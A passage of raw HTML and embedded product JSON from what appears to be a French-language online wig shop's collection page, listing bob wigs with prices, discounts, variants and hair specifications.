aa344bd68fdc1129665622b3\/bd4f7000aa344bd68fdc1129665622b3.HD-720p-1.6Mbps.mp4?v=0","width":540},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd4f7000aa344bd68fdc1129665622b3\/bd4f7000aa344bd68fdc1129665622b3.m3u8?v=0","width":540}]},{"alt":"hairbs bob wig BAISI Wavy Short Hair BoB Wig","id":23167712854099,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861992019.jpg?v=1764315255"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861992019.jpg?v=1764315255","width":960},{"alt":"hairbs bob wig BAISI Wavy Short Hair BoB Wig","id":31529500442707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-baisi-wavy-short-hair-bob-wig-1213056474.png?v=1767997151"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-baisi-wavy-short-hair-bob-wig-1213056474.png?v=1767997151","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e4x4, 13X4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6829910294611" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré" data-price="14706"  data-product-id="6829910294611">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-highlight-curly-bob-cut-skin-melted-lace-wig" title="BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211_{width}x.jpg?v=1764314733"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211_500x.jpg?v=1764314733"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211_500x.jpg?v=1764314733" alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-highlight-curly-bob-cut-skin-melted-lace-wig">
      
      <span class="prod-title">BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré</span>
    </a>
    
    <div product-id="6829910294611" product-handle="baisi-highlight-curly-bob-cut-skin-melted-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$147.06</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$147.06</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$334.22</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$187.16</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6829910294611,"title":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré","handle":"baisi-highlight-curly-bob-cut-skin-melted-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:32:13+08:00","created_at":"2022-08-08T17:15:18+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":14706,"price_min":14706,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":33422,"compare_at_price_min":33422,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":40162104148051,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000484","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40162104180819,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000484","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40162104311891,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000297","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40162104344659,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000297","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211.jpg?v=1764314733","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935091642451.jpg?v=1764314733","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935093739603.jpg?v=1764314733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-1213057001.png?v=1768004112"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211.jpg?v=1764314733","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":23305744482387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211.jpg?v=1764314733"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211.jpg?v=1764314733","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":23305744908371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935091642451.jpg?v=1764314733"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935091642451.jpg?v=1764314733","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":23305861955667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935093739603.jpg?v=1764314733"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935093739603.jpg?v=1764314733","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":31529379201107,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-1213057001.png?v=1768004112"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-1213057001.png?v=1768004112","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6837316649043" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BoB en dentelle de couleur marron BAISI" data-price="8822"  data-product-id="6837316649043">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-10a-brown-color-lace-bob-wig" title="Perruque BoB en dentelle de couleur marron BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_{width}x.jpg?v=1764314121"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_500x.jpg?v=1764314121"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_500x.jpg?v=1764314121" alt="hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-10a-brown-color-lace-bob-wig">
      
      <span class="prod-title">Perruque BoB en dentelle de couleur marron BAISI</span>
    </a>
    
    <div product-id="6837316649043" product-handle="baisi-10a-brown-color-lace-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$88.22</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$88.22</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$200.50</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$112.28</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6837316649043,"title":"Perruque BoB en dentelle de couleur marron BAISI","handle":"baisi-10a-brown-color-lace-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n \u003ctd\u003eComme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:35:35+08:00","created_at":"2022-08-19T15:18:48+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":8822,"price_min":8822,"price_max":14364,"available":true,"price_varies":true,"compare_at_price":20050,"compare_at_price_min":20050,"compare_at_price_max":32645,"compare_at_price_varies":true,"variants":[{"id":40193642692691,"title":"Perruque de fermeture 4x4 \/ 8","option1":"Perruque de fermeture 4x4","option2":"8","option3":null,"sku":"A6-0000037","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","options":["Perruque de fermeture 4x4","8"],"price":8822,"weight":500,"compare_at_price":20050,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642725459,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000253","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":9412,"weight":500,"compare_at_price":21390,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642758227,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000039","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":10709,"weight":500,"compare_at_price":24338,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642790995,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000040","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":11652,"weight":500,"compare_at_price":26482,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642823763,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":13303,"weight":500,"compare_at_price":30233,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40193642856531,"title":"PERRUQUE Frontale En Dentelle \/ 8","option1":"PERRUQUE Frontale En 